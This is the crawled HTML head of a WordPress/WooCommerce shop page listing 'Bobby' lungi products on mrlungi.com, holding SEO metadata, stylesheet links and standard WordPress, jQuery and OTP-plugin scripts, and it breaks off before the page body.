

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrlungi.com/bobby/
body_size: 48227
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bobby Lungis - Mr. Lungi</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mrlungi.com/bobby/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bobby Lungis - Mr. Lungi" />
<meta property="og:url" content="https://www.mrlungi.com/bobby/" />
<meta property="og:site_name" content="Mr. Lungi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bobby Lungis - Mr. Lungi" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="31" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mrlungi.com/#organization","name":"Mr.Lungi"},{"@type":"WebSite","@id":"https://www.mrlungi.com/#website","url":"https://www.mrlungi.com","name":"Mr. Lungi","publisher":{"@id":"https://www.mrlungi.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.mrlungi.com/bobby/#webpage","url":"https://www.mrlungi.com/bobby/","name":"Bobby Lungis - Mr. Lungi","isPartOf":{"@id":"https://www.mrlungi.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Feed" href="https://www.mrlungi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Comments Feed" href="https://www.mrlungi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Bobby Category Feed" href="https://www.mrlungi.com/bobby/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mrlungi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mrlungi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-932-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-932.css?ver=1762339444' media='all' />
<link rel='stylesheet' id='WPCCCOD_front_style-css' href='https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/css/wpcc_front_style.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://www.mrlungi.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='elementor-post-706-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1762339444' media='all' />
<link rel='stylesheet' id='elementor-post-519-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1762339444' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='epofw-public-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.min.css?ver=4.3.4' media='' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.mrlungi.com/wp-admin/css/color-picker.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.4.0&#038;ver=5.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woocommerce.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-star-font.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/hover-style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-quick-view.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oig-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-instagram/assets/css/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owp-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/css/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750140057' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750140060' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
</script>
